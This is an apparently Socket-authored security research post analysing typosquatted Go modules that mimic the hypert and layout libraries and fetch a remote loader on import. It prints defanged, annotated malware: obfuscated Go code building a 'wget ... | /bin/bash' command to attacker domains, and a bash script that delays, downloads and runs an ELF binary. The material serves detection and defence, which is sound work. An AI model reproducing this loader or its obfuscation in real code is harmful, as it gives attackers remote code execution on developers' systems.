
Research
2025 Report: Destructive Malware in Open Source Packages
Destructive malware is rising across open source registries, using delays and kill switches to wipe code, break builds, and disrupt CI/CD.


Kirill Boychenko
March 4, 2025
Socket researchers have uncovered an ongoing malicious campaign infiltrating the Go ecosystem with typosquatted packages that install hidden loader malware targeting Linux and macOS systems. The threat actor has published at least seven packages impersonating widely used Go libraries, including one (github.com/shallowmulti/hypert) that appears to target financial-sector developers.
These packages share repeated malicious filenames and consistent obfuscation techniques, suggesting a coordinated threat actor capable of pivoting rapidly. As of this writing, they remain accessible on the Go Module Mirror. We have requested their removal and reported the associated GitHub repositories and user accounts.
In February 2025, the threat actor released four malicious packages on the Go Module Mirror that impersonate the legitimate github.com/areknoster/hypert library, a popular tool for testing HTTP API clients. These typosquatted clones – github.com/shallowmulti/hypert, github.com/shadowybulk/hypert, github.com/belatedplanet/hypert, and github.com/thankfulmai/hypert – embed concealed functions to enable remote code execution.

A search on the Go Module Mirror shows multiple malicious “hypert” packages (highlighted in red), all appearing above the legitimate “hypert” library (green) fromgithub.com/areknoster/hypert.
Within github.com/shallowmulti/hypert, the malicious function qcJjJne() silently executes a shell command to download and run a remote script from alturastreet[.]icu, while github.com/shadowybulk/hypert decodes to https://host3ar[.]com/storage/de373d0df/a31546bf, and the packages github.com/thankfulmai/hypert and github.com/belatedplanet/hypert decode to https://binghost7[.]com/storage/de373d0df/a31546bf. In the shallowmulti/hypert variant, for instance, the malicious payload runs automatically via:
var ttDijVH = qcJjJne() // Forces qcJjJne() to run at importBelow is the deobfuscated, defanged, and annotated code snippet from the shallowmulti/hypert variant:
func qcJjJne() error {
// Array of single-character strings used for obfuscation
qAYW := []string{
"d","O","n","t","|","u","d","/","d","s","a","1","0","r","a","g","e","u","-","s","&","/","t","t",
"a","b","/","5","3","w","3","e","p","t","a","g","/"," ","b","l",".","s","c","s"," ","-","o","t",
"4","r","/","h"," ","/","r"," ","h","t","b","i","7","e","/","t","3","6","f","a","e","i","e"," ",
":", "f"," ",
}
// /bin/sh and -c are used to invoke a shell command
QJqmcouO := "/bin/sh"
Tsfs := "-c"
// The following line assembles the malicious command by concatenating elements of qAYW:
// Result: "wget -O - https://alturastreet[.]icu/storage/de373d0df/a31546bf | /bin/bash &"
fFadxxb := qAYW[29] + qAYW[15] + qAYW[70] + ... + qAYW[9] + qAYW[51] + qAYW[52] + qAYW[20]
// Executes the malicious command in a shell, starting in the background
exec.Command(QJqmcouO, Tsfs, fFadxxb).Start()
return nil
}The code is using array-based string obfuscation. The malicious command is hidden by splitting its components into an array of single-character strings and then reconstructing them in a non-sequential index pattern. This is designed to thwart basic static detection by hiding the malicious command.

Socket AI Scanner’s analysis, including contextual details about the malicious github.com/shallowmulti/hypert package.The malicious domain alturastreet[.]icu bears a superficial resemblance to alturacu.com, the legitimate online banking portal for Altura Credit Union. While alturacu.com clearly reflects its credit union affiliation, alturastreet[.]icu adopts an unrelated word “street”, paired with a less conventional top-level domain (.icu). This discrepancy suggests a calculated effort to mislead or confuse potential victims. The threat actor may be leveraging brand recognition around “Altura” for typosquatting or spearphishing campaigns specifically targeting Altura Credit Union users. The deliberate domain choice, unconventional TLD, and clear tie-in to malicious payloads illustrate the threat actor’s intent to exploit a reputable financial brand name, posing a notable security risk.

The search engine DuckDuckGo interprets “alturastreet” as related to “altura”, thus returning matches for alturacu.com and official Altura Credit Union pages.The malicious code initiates a script download that ultimately installs the f0eee999 ELF file. The command:
wget -O - https://alturastreet[.]icu/storage/de373d0df/a31546bf | /bin/bash &retrieves a remote script from alturastreet[.]icu, pipes it directly into bash, and executes it in the background. As soon as a developer or CI/CD environment imports the package, the payload runs silently.
#!/bin/bash
cd ~
# 1. Moves into the current user's home directory
if [[ "$OSTYPE" == "linux-gnu"* ]]; then
# 2. Checks if the script is running on a Linux environment
if ! [ -f ./f0eee999 ]; then
# 3. Verifies if the file 'f0eee999' does not already exist in the home directory
sleep 3600
# 4. Waits for 3600 seconds (1 hour)
wget https://alturastreet[.]icu/storage/de373d0df/f0eee999
# 5. Downloads the ELF binary 'f0eee999' from a remote domain
chmod +x ./f0eee999
# 6. Makes the downloaded file executable
app_process_id=$(pidof f0eee999)
if [[ -z $app_process_id ]]; then
# 7. If 'f0eee999' is not already running, execute it.
./f0eee999
fi
fi
fiThe annotated, and defanged script above waits for an hour, likely to evade detection, before fetching f0eee999 (SHA256: b0d20a3dcb937da1ddb01684f6040bdbb920ac19446364e949ee8ba5b50a29e4), making it executable, and launching it if it is not already active. Initially, f0eee999 shows minimal malicious behavior (such as reading /sys/kernel/mm/transparent_hugepage/), which aligns with a cryptominer or loader that remains dormant until conditions are met. Because it depends on common Linux utilities like /bin/sh, wget, and bash, the campaign specifically targets UNIX-like environments (Linux and macOS), placing developers using these systems at risk.
We identified a similar f0eee999 ELF file (SHA256: f70bc9a8e39eb36547717197efe88173c23c1b9c206d253f0e24a8aaadf0f915) as another malicious sample downloaded from http://185.100.157[.]127/storage/de373d0df/f0eee999. Both namesake samples follow the same logic: they verify the operating system, check if f0eee999 exists, wait for one hour, download it via wget, make the file executable, and run it if no active f0eee999 process is found. This uniform sequence suggests that the threat actor is reusing a similar payload under different domains and IPs within the same /storage/de373d0df/ path.
In Mads Hougesen’s research “Rogue One: A Malware Story”, the filenames a31546bf (a shell script) and f0eee999 (an ELF binary) surface in the context of suspicious GitHub repositories that the researcher discovered, rather than as direct uploads to the official Go Module Mirror. Hougesen observed these filenames within repositories that claimed to provide legitimate software, yet ultimately fetched the same malicious file from external sources (e.g., domains with the same /storage/de373d0df/ path). Despite the different points of entry – GitHub repos vs. Go Module packages – the underlying filenames, obfuscation techniques, and payload remain consistent.
We identified three additional malicious packages attributed to the same threat actor, this time impersonating the legitimate layout library at github.com/loov/layout. These packages – github.com/vainreboot/layout, github.com/ornatedoctrin/layout, and github.com/utilizedsun/layout – employ the same array-based obfuscation, ultimately constructing a hidden shell command that downloads and executes the script a31546bf. The script itself fetches the ELF f0eee999 from sharegolem[.]com and above-mentioned binghost7[.]com, also after a deliberate time delay.

A search on the Go Module Mirror shows multiple maliciouslayoutpackages (highlighted in red) displayed before the legitimate library fromgithub.com/loov/layout, on the bottom (highlighted in green).
The similar time of publication (between January and February 2025), repeated filenames (a31546bf, f0eee999), identical obfuscation technique, and silently executed shell commands confirm that packages vainreboot/layout, ornatedoctrin/layout, and utilizedsun/layout are part of the same coordinated supply chain attack orchestrated by this threat actor.

Socket AI Scanner’s analysis, providing critical context on the concealed code. By identifying array-based string manipulation and background shell execution, the scanner highlights key warning signs pointing to a hidden malicious payload in the malicious github.com/vainreboot/layout package.The repeated use of identical filenames, array-based string obfuscation, and delayed execution tactics strongly suggests a coordinated adversary who plans to persist and adapt. The discovery of multiple malicious hypert and layout packages, along with multiple fallback domains, points to an infrastructure designed for longevity, enabling the threat actor to pivot whenever a domain or repository is blacklisted or removed.
Given the threat actor’s demonstrated ability to upload malicious packages, there is a strong reason to suspect that similar tactics, techniques, and procedures (TTPs) will continue infiltrating the Go ecosystem. Developers should remain vigilant, adopting real-time scanning tools, code audits, and careful dependency management to guard against typosquatting and obfuscated malicious payloads. As the campaign evolves, proactive measures, such as verifying package integrity, monitoring new repositories, and sharing indicators of compromise, will be essential in mitigating the risk of further supply chain compromises.
Scanning Go modules and all external dependencies for signs of array-based obfuscation and unexpected exec.Command usage remains essential. Socket’s real-time monitoring with tools like our free GitHub app, CLI, or web extension can automatically detect and block typosquatted or malicious packages prior to merging them into a project. Developers should audit new modules in isolated environments, carefully review commits for anomalies, and pay special attention to any package that closely mimics a known library’s name. Strong endpoint detection and response systems, alongside robust network monitoring, can provide additional layers of defense.
Maintaining a secure Go module ecosystem requires ongoing scrutiny, improved security controls, and awareness of how adversaries abuse open source distribution channels. Socket’s GitHub app scans pull requests for malicious packages, while the Socket CLI inspects go.mod and go.sum during installations or builds to detect anomalies before they can compromise a project. The Socket browser extension further bolsters security by warning users of suspicious downloads in real time. Adopting these measures within development workflows can substantially reduce supply chain threats and help safeguard both individual developers and organizations.
Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
Destructive malware is rising across open source registries, using delays and kill switches to wipe code, break builds, and disrupt CI/CD.

Research
/Security News
A five-month operation turned 27 npm packages into durable hosting for browser-run lures that mimic document-sharing portals and Microsoft sign-in, targeting 25 organizations across manufacturing, industrial automation, plastics, and healthcare for credential theft.

Research
Fake “Phantom Shuttle” VPN Chrome extensions (active since 2017) hijack proxy auth to intercept traffic and continuously exfiltrate user credentials to attacker infrastructure.